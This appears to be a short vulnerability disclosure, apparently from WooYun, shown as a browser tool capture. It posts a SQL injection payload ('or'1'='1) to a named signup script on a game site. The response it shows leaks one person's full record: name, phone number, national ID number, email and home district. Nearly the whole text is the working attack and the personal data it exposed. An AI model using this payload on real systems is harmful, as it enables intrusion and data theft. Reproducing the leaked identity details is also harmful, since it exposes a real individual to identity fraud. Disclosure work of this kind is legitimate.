 Load URL
http://king.sanguosha.com/signup/sfzcom.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
sfz=123 'or'1'='1
{"0":"1264","id":"1264","1":"0","ifcheck":"0","2":"\u53cc\u78ca","realname":"\u53cc\u78ca","3":"13683522082","telphone":"13683522082","4":"11010119820204353X","cardnum":"11010119820204353X","5":"\u4e09\u56fd\u67403V3,","gamename":"
\u4e09\u56fd\u67403V3,","6":"\u5317\u4eac\u5e02","s_province":"\u5317\u4eac\u5e02","7":"\u5317\u4eac\u5e02","s_city":"\u5317\u4eac\u5e02","8":"\u897f\u57ce\u533a","s_county":"\u897f\u57ce
\u533a","9":null,"xuzhi":null,"10":"13683522082@163.COM","email":"13683522082@163.COM","11":"","club":"","12":"\u5317\u4eac,","city":"\u5317\u4eac,","news":["\u4e09\u56fd\u67403V3",""],"citys":["\u5317\u4eac",""],"c_pro":null,"c_city":null}
www.wooyun.org